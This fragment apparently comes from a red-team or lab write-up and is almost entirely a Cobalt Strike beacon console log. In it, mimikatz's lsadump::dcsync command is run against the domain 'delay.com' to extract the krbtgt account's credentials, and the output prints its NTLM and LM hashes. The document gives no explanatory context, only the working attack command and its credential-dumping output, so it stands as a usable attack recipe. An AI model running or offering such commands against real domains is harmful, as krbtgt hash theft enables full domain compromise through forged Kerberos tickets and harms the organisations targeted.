 beacon> mimikatz lsadump::dcsync /domain:delay.com /user:krbtgt
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:delay.com /user:krbtgt command
[+] host called home, sent: 750705 bytes
[+] received output:
[DC] 'delay.com' will be the domain
[DC] 'DC.delay.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2019/9/9 10:44:59
Object Security ID : S-1-5-21-2756371121-2868759905-3853650604-502
Object Relative ID : 502
Credentials:
Hash NTLM: 82dfc71b72a11ef37d663047bc2088fb
ntlm- 0: 82dfc71b72a11ef37d663047bc2088fb
lm - 0: 9b5cd36575630d629f3aa6d769ec91c3